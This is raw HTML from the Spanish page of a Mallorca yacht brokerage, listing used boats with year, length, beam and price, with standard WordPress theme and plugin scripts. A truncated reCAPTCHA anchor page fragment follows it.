style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1018</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">3.7</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.1</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">20000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1856 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1856">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/protender/" aria-label="Protender"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-300x225.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-533x400.jpg 533w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/protender/">Protender</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2018</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">2.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">2000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2777 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2777">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/primatist-abbate-g46/" aria-label="Primatist Abbate G46"><img loading="lazy" decoding="async" width="1024" height="605" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016-600x354.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/primatist-abbate-g46/">Primatist Abbate G46</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2008</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">14.1</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.47</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">215.000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2797 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2797">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/merry-fisher-895/" aria-label="Merry Fisher 895"><img loading="lazy" decoding="async" width="1140" height="1140" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-1200x1200.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-1200x1200.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-600x600.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-300x300.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-400x400.jpg 400w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/merry-fisher-895/">Merry Fisher 895</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2017</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">8.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">155.000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
</div><div class="g-preloader type_1">
	<div></div>
</div>
	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/www.summer-yachts.com\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:2,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/www.summer-yachts.com&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;4&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:&quot;1&quot;,&quot;items_layout&quot;:&quot;831&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:13,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;barcos&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[13],&quot;posts_per_page&quot;:&quot;24&quot;},&quot;orderby_query_args&quot;:{&quot;meta_query&quot;:{&quot;_orderby_custom_&quot;:{&quot;relation&quot;:&quot;OR&quot;,&quot;0&quot;:{&quot;compare&quot;:&quot;EXISTS&quot;,&quot;key&quot;:&quot;Precio&quot;,&quot;type&quot;:&quot;SIGNED&quot;},&quot;1&quot;:{&quot;compare&quot;:&quot;NOT EXISTS&quot;,&quot;key&quot;:&quot;Precio&quot;,&quot;type&quot;:&quot;SIGNED&quot;}}},&quot;orderby&quot;:&quot;Precio&quot;,&quot;order&quot;:&quot;DESC&quot;},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;barcos&quot;},&quot;carousel_settings&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;carousel_fade&quot;:0,&quot;center&quot;:0,&quot;dots&quot;:0,&quot;items&quot;:&quot;4&quot;,&quot;loop&quot;:true,&quot;nav&quot;:1,&quot;slideby&quot;:&quot;1&quot;,&quot;smooth_play&quot;:0,&quot;speed&quot;:250,&quot;timeout&quot;:3000,&quot;transition&quot;:&quot;&quot;},&quot;carousel_breakpoints&quot;:{&quot;1200&quot;:{&quot;items&quot;:4},&quot;900&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:3,&quot;loop&quot;:true},&quot;600&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:2,&quot;loop&quot;:true},&quot;0&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:1,&quot;loop&quot;:true}}}'></div>
	</div></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_3" href="/brokerage"><span class="w-btn-label">Todos los barcos de ocasión</span></a></div></div></div></div><div class="w-separator size_medium"></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_58779a32 align_none"><div class="w-image-h"><img src="https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Blanc.svg" class="attachment-full size-full" alt="Logo Summer Yachts" decoding="async" loading="lazy" /></div></div><div class="ult-spacer spacer-665a83f1170ba" data-id="665a83f1170ba" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="w-socials color_text shape_rounded style_default hover_fade" style="--gap:0.3em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/summeryachts/" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/summeryachts/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item youtube"><a class="w-socials-item-link" href="https://www.youtube.com/channel/UCo6oukVfZE0BQJOI11DPvQw" target="_blank" rel="noopener nofollow" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3ff0a3a0"><div class="wpb_wrapper"><p><strong>Summer Yachts S.L.</strong></p>
<p>Passeig Cap Des Toi 13<br />
07680 Porto Cristo<br />
Mallorca, Illes Balears</p>
<p>+34 971 821 483<br />
<a href="mailto:comercial@summer-yachts.com">comercial@summer-yachts.com</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3ff0a3a0"><div class="wpb_wrapper"><p><a href="https://www.summer-yachts.com/es/aviso-legal/">Aviso legal</a><br />
<a href="/privacy-policy" target="_blank" rel="noopener">Política de privacidad</a><br />
<a href="https://www.summer-yachts.com/es/politica-de-cookies/">Política de cookies</a><br />
<a href="https://www.summer-yachts.com/es/politica-de-privacidad-redes-sociales/">Política de privacidad Redes Sociales</a></p>
</div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba"><span></span></a>	<a id="w-header-show" class="w-header-show" aria-label="Menú" href="javascript:void(0);"><span>Menú</span></a>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.summer-yachts.com/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"70px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":false,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":18};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link href="https://fonts.googleapis.com/css?family=Roboto:400%7CExo+2:500&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.summer-yachts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script>
<script src="https://www.summer-yachts.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.5.1" id="us-core-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi7;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider71"] = {once: RS_MODULES.modules["revslider71"]!==undefined ? RS_MODULES.modules["revslider71"].once : undefined, init:function() {
			window.revapi7 = window.revapi7===undefined || window.revapi7===null || window.revapi7.length===0  ? document.getElementById("rev_slider_7_1") : window.revapi7;
			if(window.revapi7 === null || window.revapi7 === undefined || window.revapi7.length==0) { window.revapi7initTry = window.revapi7initTry ===undefined ? 0 : window.revapi7initTry+1; if (window.revapi7initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider71"].init()}); return;}
			window.revapi7 = jQuery(window.revapi7);
			if(window.revapi7.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_7_1"); return;}
			revapi7.revolutionInit({
					revapi:"revapi7",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"680,480,480,700",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"680,480,480,700",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<div class="l-cookie pos_bottom"><div class="l-cookie-message">Este sitio web utiliza cookies para mejorar la experiencia de navegación. Si continúas navegando entendemos que estás de acuerdo. <a class="privacy-policy-link" href="https://www.summer-yachts.com/es/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div><a class="w-btn us-btn-style_1 " id="us-set-cookie" href="javascript:void(0);"><span>Ok</span></a></div></body>
</html>

<!-- Dynamic page generated in 2.643 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-06-01 03:14:09 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb&co=aHR0cHM6Ly9zdW1tZXIteWFjaHRzLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wu3hka1d1x07
body_size: 47948
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
